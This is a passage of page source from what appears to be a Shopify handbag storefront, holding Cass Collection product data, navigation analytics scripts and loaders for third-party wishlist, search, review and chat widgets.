                       'brand'           : "HOBO",
                       'comparePrice'    : "148.00",
                      // 'categories'      : ["All","Crafted in Color","Early Access","Grey","Grey","Last Chance On Sale","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Handbags","Sale Summer","Sale Wallets","test-sale","The Cass Collection","Wristlet"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Warm Adobe",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939341878,
                       'sku'             : "PN-81159AGVL",
                       'variantId'       : 43929634111542,
                       'productType'     : "WRISTLET",
                       'name'            : "Goldie Wristlet in Pebbled Leather - Agave Leaf",
                       'position'        : 10,
                       'price'           : "115.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81159AGVL_01_grande.jpg?v=1753365597", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-agave-leaf',
                       'brand'           : "HOBO",
                       'comparePrice'    : "148.00",
                      // 'categories'      : ["All","Blue","Blue","Crafted in Color","Early Access","Loyalty Program Point Eligible","New Arrivals","New Arrivals (FA25 Trailblazer LP)","Sale","Sale Handbags","Sale Summer","Sale Wallets","test-sale","The Cass Collection","Wristlet"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Agave Leaf",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939407414,
                       'sku'             : "PN-81159BLK",
                       'variantId'       : 43929634406454,
                       'productType'     : "WRISTLET",
                       'name'            : "Goldie Wristlet in Pebbled Leather - Black",
                       'position'        : 11,
                       'price'           : "148.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81159BLK_01_grande.jpg?v=1753365600", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk',
                       'brand'           : "HOBO",
                       'comparePrice'    : "0.00",
                      // 'categories'      : ["All","Black","Black","Clutches \u0026 Wristlets","Full Price Merchandise - Internal","Full Price, No HOBO Go - Internal","Gifts Under $250","Handbags","Handbags","Loyalty Program Point Eligible","New Arrivals","Pebbled Leather","The Black Bag Edit","The Cass Collection","Wallets","Wallets","Wristlet"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939178038,
                       'sku'             : "PN-81157BLK",
                       'variantId'       : 43929633587254,
                       'productType'     : "LARGE WALLET",
                       'name'            : "Goldie Large Wallet in Pebbled Leather - Black",
                       'position'        : 12,
                       'price'           : "99.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81157BLK_01_grande.jpg?v=1753365595", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-black',
                       'brand'           : "HOBO",
                       'comparePrice'    : "128.00",
                      // 'categories'      : ["All","Black","Black","Early Access","Loyalty Program Point Eligible","New Arrivals","New To Sale","Sale","Sale Summer","Sale Under $100","Sale Wallets","test-sale","The Black Bag Edit","The Cass Collection","Under $100","Wallets \u0026 Accessories (FA25 Trailblazer LP)"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939210806,
                       'sku'             : "PN-81157WMAB",
                       'variantId'       : 43929633620022,
                       'productType'     : "LARGE WALLET",
                       'name'            : "Goldie Large Wallet in Pebbled Leather - Warm Adobe",
                       'position'        : 13,
                       'price'           : "99.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81157WMAB_01_grande.jpg?v=1753365595", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-warm-adobe',
                       'brand'           : "HOBO",
                       'comparePrice'    : "128.00",
                      // 'categories'      : ["All","Crafted in Color","Early Access","Grey","Grey","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Summer","Sale Under $100","Sale Wallets","test-sale","The Cass Collection","Under $100"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Warm Adobe",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939145270,
                       'sku'             : "PN-81157AGVL",
                       'variantId'       : 43929633521718,
                       'productType'     : "LARGE WALLET",
                       'name'            : "Goldie Large Wallet in Pebbled Leather - Agave Leaf",
                       'position'        : 14,
                       'price'           : "99.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81157AGVL_01_grande.jpg?v=1753365594", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-agave-leaf',
                       'brand'           : "HOBO",
                       'comparePrice'    : "128.00",
                      // 'categories'      : ["All","Blue","Blue","Crafted in Color","Early Access","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Summer","Sale Under $100","Sale Wallets","test-sale","The Cass Collection","Under $100"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Agave Leaf",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892938981430,
                       'sku'             : "PN-81156BLK",
                       'variantId'       : 43929633390646,
                       'productType'     : "CC\/COIN CASE",
                       'name'            : "Goldie Card Case in Pebbled Leather - Black",
                       'position'        : 15,
                       'price'           : "68.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81156BLK_01_grande.jpg?v=1753365589", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk',
                       'brand'           : "HOBO",
                       'comparePrice'    : "0.00",
                      // 'categories'      : ["Accessories","Accessories \u0026 Straps","Accessories Cross-Sell Widget","All","Black","Black","Card Holders","Full Price Merchandise - Internal","Full Price, No HOBO Go - Internal","Gifts Under $100","Gifts Under $75","Loyalty Program Point Eligible","New Arrivals","Pebbled Leather","Small \u0026 Medium Wallets","The Black Bag Edit","The Cass Collection","Under $100","View All","Wallets","Wallets"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Black",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892939014198,
                       'sku'             : "PN-81156WMAB",
                       'variantId'       : 43929633423414,
                       'productType'     : "CC\/COIN CASE",
                       'name'            : "Goldie Card Case in Pebbled Leather - Warm Adobe",
                       'position'        : 16,
                       'price'           : "49.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81156WMAB_01_grande.jpg?v=1753365591", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-warm-adobe',
                       'brand'           : "HOBO",
                       'comparePrice'    : "68.00",
                      // 'categories'      : ["All","Crafted in Color","Early Access","Gifts Under $75","Grey","Grey","Loyalty Program Point Eligible","New Arrivals","New To Sale","Sale","Sale Accessories","Sale Summer","Sale Under $100","Sale Wallets","test-sale","The Cass Collection","Under $100","View All"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Warm Adobe",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7892938948662,
                       'sku'             : "PN-81156AGVL",
                       'variantId'       : 43929633357878,
                       'productType'     : "CC\/COIN CASE",
                       'name'            : "Goldie Card Case in Pebbled Leather - Agave Leaf",
                       'position'        : 17,
                       'price'           : "49.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-81156AGVL_01_grande.jpg?v=1753365588", 
                       'productURL'      : 'https://www.hobobags.com/products/goldie-card-case-in-pebbled-leather-agave-leaf',
                       'brand'           : "HOBO",
                       'comparePrice'    : "68.00",
                      // 'categories'      : ["All","Blue","Blue","Crafted in Color","Early Access","Gifts Under $75","Loyalty Program Point Eligible","New Arrivals","Sale","Sale Accessories","Sale Summer","Sale Under $100","Sale Wallets","test-sale","The Cass Collection","Under $100","View All"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Agave Leaf",
                           
                           
                           
                       }
                   },
                   {
                       'id'              : 7732382957622,
                       'sku'             : "PN-82489CREM",
                       'variantId'       : 43425395605558,
                       'productType'     : "BELT BAG\/SLING",
                       'name'            : "Cass Sling In Pebbled Leather - Cream",
                       'position'        : 18,
                       'price'           : "99.00",
                       'imageURL'        : "https://www.hobobags.com/cdn/shop/files/PN-82489CREM_01_grande.jpg?v=1737386739", 
                       'productURL'      : 'https://www.hobobags.com/products/cass-sling-in-pebbled-leather-cream',
                       'brand'           : "HOBO",
                       'comparePrice'    : "228.00",
                      // 'categories'      : ["Best Sellers On Sale","Handbags Under $100","Loyalty Program Point Eligible","Memorial Day Sale 2025","The Cass Collection","White","White","Winter Warehouse Sale"],
                       'currentCategory' : "The Cass Collection",
                       'productOptions'  : {
                           
                           
                           
                           "Color" : "Cream",
                           
                           
                           
                       }
                   },
                   ]
               }
            }; 
            Shopify.analytics.publish("collectionView", {
                'productList' : "The Cass Collection",
                   'pageType'    : 'Collection',
                   'event'       : 'collectionView'
                })
                Shopify.analytics.publish("collectionProductsViewed", {
                   "ecommerce": product
                })
               




}, false);
</script>
      
      <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {    
    
    // Start primary navigation click events
    const allPrimaryLinks = document.querySelectorAll('.site-navigation > .site-nav__item');

    allPrimaryLinks.forEach(link => {
      const linkElement = link.querySelector('.site-nav__link');
      const linkName = linkElement.textContent.trim();
      const linkURL = linkElement.getAttribute('href');
    
      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }
    
      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;
    
      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();
    
        // Publish analytics event
        Shopify.analytics.publish("nav_click_primary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });
    
        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });
  
    // Start secondary navigation click events
    const allSecondaryLinks = document.querySelectorAll('.site-nav__dropdown a');

    allSecondaryLinks.forEach(link => {
      const linkName = link.textContent.trim();
      const linkURL = link.getAttribute('href');

      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }

      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;

      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();

        // Publish analytics event
        Shopify.analytics.publish("nav_click_secondary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });

        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });

    // Functions
    function navigateAfterEvent(linkURL) {
      return new Promise((resolve) => {
       //console.log(`Setting up listener for analyticsPublished with linkURL: ${linkURL}`);
        
        function handleEvent(event) {
          //console.log('analyticsPublished event received:', event.detail);
          if (event.detail.linkURL === linkURL) {
            //console.log('Event matches. Resolving promise.');
            document.removeEventListener("analyticsPublished", handleEvent); // Clean up listener
            resolve(); // Resolve the promise
          }
        }
    
        document.addEventListener("analyticsPublished", handleEvent);
    
        // Dispatch the custom event
        const event = new CustomEvent("analyticsPublished", { detail: { linkURL } });
        //console.log('Dispatching analyticsPublished event:', event.detail);
        document.dispatchEvent(event);
      });
    }
  });
</script>
      
          <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {
    const observer = new MutationObserver(() => {
      const shadowHost = document.querySelector('#fast-simon-serp-app');
      if (shadowHost && shadowHost.shadowRoot) {
        //console.log('shadow host is ', shadowHost);
        const targetElement = shadowHost.shadowRoot.querySelector('.fs-promo-tile-image-wrapper');
        if (targetElement) {
          // console.log('plp inlay click target element found!');
          setClickEvent(shadowHost);
          observer.disconnect(); // Stop observing once the element is found
        }
      }
    });
    let timeoutReached = false;
    const timeout = setTimeout(() => {
      timeoutReached = true;
      //console.log('Timeout reached, stopping the search.');
      observer.disconnect(); // Stop observing if the timeout is reached
    }, 5000); // 5 seconds timeout
    function setClickEvent(shadowHost) {
      // Attach a click listener
      const targetElement = shadowHost.shadowRoot.querySelector('.fs-promo-tile-image-wrapper');
      if (targetElement) {
        targetElement.addEventListener('click', function (event) {
          event.preventDefault();
          const linkURL = this.getAttribute('href');
          //console.log('linkURL', linkURL);
          // Publish analytics event
          Shopify.analytics.publish('plp_inlay_click', {
            linkURL: linkURL,
          });
          // Dispatch custom event
          document.dispatchEvent(new CustomEvent('analyticsPublished', { detail: { linkURL } }));
        });
      } else {
        console.log('Target element not found in shadow DOM.');
      }
    }
    // Start observing for changes in the DOM
    observer.observe(document.body, { childList: true, subtree: true });
    // Listen for the custom "analyticsPublished" event before loading the linked page
    document.addEventListener('analyticsPublished', function (event) {
      const linkURL = event.detail.linkURL;
      window.location.href = linkURL;
    });
  });
</script>

      
      

      

          <!-- Start WKND tag. Deploy at the beginning of document head. -->
          <!-- Tag for Hobo Bags (hobobags.com) -->
          <script>
      	(function(d) {
      		var e = d.createElement('script');
      		e.src = d.location.protocol + '//tag.wknd.ai/6046/i.js';
      		e.async = true;
      		d.getElementsByTagName("head")[0].appendChild(e);
      	}(document));
    </script>
    <!-- End WKND tag -->

    <!-- Fast Simon -->
    <script
      id="autocomplete-initilizer"
      src="https://fastsimon.akamaized.net/fast-simon-autocomplete-init.umd.js?mode=shopify&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store=14420312118"
      async></script>
    <!-- Fast Simon -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541" defer="defer"></script>

    

    
    

    
    <style>
      #loop-onstore {
        width: 100% !important;
        z-index: 1002 !important;
      }
    </style>
    <script src="https://cdn.jsdelivr.net/npm/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.min.js"></script>
    <script>
         LoopOnstore.init({ 
         key: "a897a25d28384604a2fd4968689a21abd6015a88", 
         attach: "#cart_drawer__checkout_btn, .cart__checkout", 
         });
    </script>
    
    <script src="https://job-posting.ui-chunx.com/assets/build/static/js/job-listing.js" defer></script>
    <!-- Yotpo -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w" async>
  </script>
    <!-- end -->


    <script src="//www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587" type="text/javascript"></script>

    <!-- Gorgias Chat Widget Start OFF FOR LIVE EVENT -->
    <script id="gorgias-chat-widget-install-v3" src="https://config.gorgias.chat/bundle-loader/01J1CZ0ZHHGTN0X0TSJMVN9TXN"></script>
    <script>
      var initGorgiasChatPromise = (window.GorgiasChat) ? window.GorgiasChat.init() : new Promise(function (resolve) { window.addEventListener('gorgias-widget-loaded', function () { resolve();})});
       initGorgiasChatPromise.then(async () => { GorgiasChat.hidePoweredBy(true)})
    </script>
    <!-- Gorgias Chat Widget End -->
    <!-- accessiBe Widget Start -->
    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : true, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#000000', triggerColor : '#000000', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <!-- accessiBe Widget End -->


    <script>
      document.addEventListener("click", function (event) {
          const fastAcContainer = document.querySelector(".fast-ac-container");

          // Check if the clicked element is NOT the search bar or the autocomplete container
          if (fastAcContainer) {
              fastAcContainer.style.display = "none";
          }
      });
      
      // Reopen the container when clicking on the search bar
      document.querySelector(".site-header__search-form").addEventListener("click", function () {
          document.querySelector(".fast-ac-container").style.display = "block";
      });
  </script>
    <!-- Expose the Swym Wishlist SHARE WISHLIST button -->
    

<script>
    function onSwymLoadCallback(swat) {
        // Function to attach the listener to a button
        const attachListener = (btn) => {
            btn.innerHTML = `    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 14 14" fill="currentColor">        <path d="M9.91666 12.8337C9.43055 12.8337 9.01735 12.6635 8.67707 12.3232C8.3368 11.983 8.16666 11.5698 8.16666 11.0837C8.16666 11.0253 8.18124 10.8892 8.21041 10.6753L4.11249 8.28366C3.95693 8.42949 3.77707 8.54373 3.57291 8.62637C3.36874 8.70901 3.14999 8.75033 2.91666 8.75033C2.43055 8.75033 2.01735 8.58019 1.67707 8.23991C1.3368 7.89963 1.16666 7.48644 1.16666 7.00033C1.16666 6.51421 1.3368 6.10102 1.67707 5.76074C2.01735 5.42046 2.43055 5.25033 2.91666 5.25033C3.14999 5.25033 3.36874 5.29164 3.57291 5.37428C3.77707 5.45692 3.95693 5.57116 4.11249 5.71699L8.21041 3.32533C8.19096 3.25727 8.17881 3.19164 8.17395 3.12845C8.16909 3.06526 8.16666 2.99477 8.16666 2.91699C8.16666 2.43088 8.3368 2.01769 8.67707 1.67741C9.01735 1.33713 9.43055 1.16699 9.91666 1.16699C10.4028 1.16699 10.816 1.33713 11.1562 1.67741C11.4965 2.01769 11.6667 2.43088 11.6667 2.91699C11.6667 3.4031 11.4965 3.8163 11.1562 4.15658C10.816 4.49685 10.4028 4.66699 9.91666 4.66699C9.68332 4.66699 9.46457 4.62567 9.26041 4.54303C9.05624 4.46039 8.87638 4.34616 8.72082 4.20033L4.62291 6.59199C4.64235 6.66005 4.6545 6.72567 4.65936 6.78887C4.66423 6.85206 4.66666 6.92255 4.66666 7.00033C4.66666 7.0781 4.66423 7.14859 4.65936 7.21178C4.6545 7.27498 4.64235 7.3406 4.62291 7.40866L8.72082 9.80033C8.87638 9.65449 9.05624 9.54026 9.26041 9.45762C9.46457 9.37498 9.68332 9.33366 9.91666 9.33366C10.4028 9.33366 10.816 9.5038 11.1562 9.84408C11.4965 10.1844 11.6667 10.5975 11.6667 11.0837C11.6667 11.5698 11.4965 11.983 11.1562 12.3232C10.816 12.6635 10.4028 12.8337 9.91666 12.8337ZM9.91666 11.667C10.0819 11.667 10.2205 11.6111 10.3323 11.4993C10.4441 11.3875 10.5 11.2489 10.5 11.0837C10.5 10.9184 10.4441 10.7798 10.3323 10.668C10.2205 10.5562 10.0819 10.5003 9.91666 10.5003C9.75138 10.5003 9.61284 10.5562 9.50103 10.668C9.38923 10.7798 9.33332 10.9184 9.33332 11.0837C9.33332 11.2489 9.38923 11.3875 9.50103 11.4993C9.61284 11.6111 9.75138 11.667 9.91666 11.667ZM2.91666 7.58366C3.08193 7.58366 3.22048 7.52776 3.33228 7.41595C3.44409 7.30415 3.49999 7.1656 3.49999 7.00033C3.49999 6.83505 3.44409 6.69651 3.33228 6.5847C3.22048 6.4729 3.08193 6.41699 2.91666 6.41699C2.75138 6.41699 2.61284 6.4729 2.50103 6.5847C2.38923 6.69651 2.33332 6.83505 2.33332 7.00033C2.33332 7.1656 2.38923 7.30415 2.50103 7.41595C2.61284 7.52776 2.75138 7.58366 2.91666 7.58366ZM9.91666 3.50033C10.0819 3.50033 10.2205 3.44442 10.3323 3.33262C10.4441 3.22081 10.5 3.08227 10.5 2.91699C10.5 2.75171 10.4441 2.61317 10.3323 2.50137C10.2205 2.38956 10.0819 2.33366 9.91666 2.33366C9.75138 2.33366 9.61284 2.38956 9.50103 2.50137C9.38923 2.61317 9.33332 2.75171 9.33332 2.91699C9.33332 3.08227 9.38923 3.22081 9.50103 3.33262C9.61284 3.44442 9.75138 3.50033 9.91666 3.50033Z" fill="currentColor" fill-opacity="0.8"></path>    </svg>    <span id="swymcs-share-tooltip">Share Wishlist</span>`;;
            if (btn.dataset.listenerAttached) return;
            btn.addEventListener("click", () => {
                    const activeTab = document.querySelector('.swym-storefront-layout-tab-button.swym-storefront-layout-tab-button-active');
                    const activeDataView = activeTab?.getAttribute('data-view');
                    const event = new CustomEvent('sw:renderShareWishlistUI', {
                        detail: {
                            lid: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflListId : window.SwymStorefrontLayoutContext?.DefaultList?.lid, 
                            lname: '',
                            list: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflList : window.SwymStorefrontLayoutContext?.DefaultList,
                            layoutType: window.SwymStorefrontLayoutContext?.Settings?.StorefrontLayoutType,
                            senderName: '',
                            activeDataView
                        }
                    });
                    console.log(event.detail);
                    window._swat.evtLayer.dispatchEvent(event);
            });
            btn.dataset.listenerAttached = "true";
        };
        // Create a MutationObserver to watch for new buttons
        const observer = new MutationObserver((mutationsList) => {
            mutationsList.forEach(mutation => {
            mutation.addedNodes.forEach(node => {
                if (node.nodeType !== 1) return;
                if (node.matches(".swym-storefront-layout-collection-option-button"))
                    attachListener(node);
                node.querySelectorAll?.(".swym-storefront-layout-collection-option-button").forEach(attachListener);
            });
            });
        });
        // Start observing the body for added elements
        observer.observe(document.body, { childList: true, subtree: true });
    }
      function renderWishlistCounter(swat) {    
    var counter_elems = document.querySelectorAll(".swym-count-indicator");
    if (swat.renderWishlistCount && counter_elems.length > 0) {
      counter_elems.forEach(function(elem) {
        swat.renderWishlistCount(elem, function(count, element) {
          console.log("wishlist count rendered", count, element);
        });
      });
    }
  }
    if (!window.SwymCallbacks) {
        window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(onSwymLoadCallback);
</script>

<style>
    #swym-storefront-layout-collection-option-button {
        padding: 0 !important;
        height: 49.5px !important;
        right: 20px !important;
        font-size: 14px;
        font-family: 'Montserrat';
        width: auto !important;
        span#swymcs-share-tooltip {
            margin-left: 10px;
        }
    }
    .swym-storefront-layout-action-tooltip-layout.swym-storefront-layout-show-action-tooltip-view:has(.share-collection-button) {
        display:none;
    }   
  
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
       margin-right: 10px;
       font-size: 21px;
       display: flex;
        padding-top: 2%;
    }
    .swym-button.swym-add-to-wishlist-view-product.swym-added {
    opacity: 1 !important;
    }
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
    margin-right: 10px;
    font-size: 21px;
    display: flex;
    padding-top: 2%;
}
.product-block--header {
        display: block !important;

    }
.wishlist_title_mobile {
justify-content: space-between;
}
</style>

  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=hobobags.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    







    
  

<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#715745","secondaryColor":"#F2F2F2","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"text"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"add-to-wishlist-pdp-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":true,"control-centre":true,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-black-pn-82522blk": { "socialCount": -1, "empi": 7892936622134 }, "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-warm-adobe": { "socialCount": -1, "empi": 7892936753206 }, "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-agave-leaf": { "socialCount": -1, "empi": 7892936589366 }, "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-bridle-brown": { "socialCount": -1, "empi": 7892936720438 }, "https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk": { "socialCount": -1, "empi": 7892936491062 }, "https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe": { "socialCount": -1, "empi": 7892936556598 }, "https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf": { "socialCount": -1, "empi": 7892936458294 }, "https://www.hobobags.com/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown": { "socialCount": -1, "empi": 7892936523830 }, "https://www.hobobags.com/products/cass-sling-in-pebbled-leather-black-pn-82489blk": { "socialCount": -1, "empi": 7684157734966 }, "https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-warm-adobe": { "socialCount": -1, "empi": 7892939440182 }, "https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-agave-leaf": { "socialCount": -1, "empi": 7892939341878 }, "https://www.hobobags.com/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk": { "socialCount": -1, "empi": 7892939407414 }, "https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-black": { "socialCount": -1, "empi": 7892939178038 }, "https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-warm-adobe": { "socialCount": -1, "empi": 7892939210806 }, "https://www.hobobags.com/products/goldie-large-wallet-in-pebbled-leather-agave-leaf": { "socialCount": -1, "empi": 7892939145270 }, 